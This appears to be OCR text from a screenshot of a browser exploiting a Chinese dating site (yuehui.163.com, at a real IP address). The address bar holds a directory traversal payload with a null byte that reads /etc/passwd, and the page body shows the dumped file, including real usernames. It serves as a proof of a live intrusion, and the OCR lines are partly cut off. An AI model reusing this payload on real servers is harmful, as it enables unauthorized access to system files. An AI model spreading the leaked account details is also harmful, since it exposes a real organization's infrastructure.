 同城约会 - 网易婚恋交友网，全国最大、诚信会员最多的交友约会平台 - Windows Internet Explorer
http://220.181.99.60/mobile/register.jsp?step=../../../../../../../../../../etc/passwd%00
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
x Google 搜索
收藏夹 Exploits Database by ... Index of ..-database- Local_Root_Exploits Search files linux ≈... 阿门112的空间_百度空间 茂名广视网--首页
同城约会 - 网易婚恋交友网，全国最大、诚信...
同城约会
yuehui.163.com
首页 登录 找会员 找约会
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/bin/bash vcsa:x:69:69:v
Daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sb
User:/var/lib/nfs:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin xfs:x:43:43:X Fon
ntp:x:38:38::/etc/ntp:/sbin/nologin beata:x:501:501::/home/beata:/bin/bash mysql:x:502:502::/home/mysql:/sbin/nologin lixin_leo:x:503:503::/home/lixin_leo:/bin/bash gordon:x:504:504::/
apache:x:48:48:Apache:/var/www:/sbin/nologin gtest:x:505:0::/home/gtest:/bin/bash
返回顶部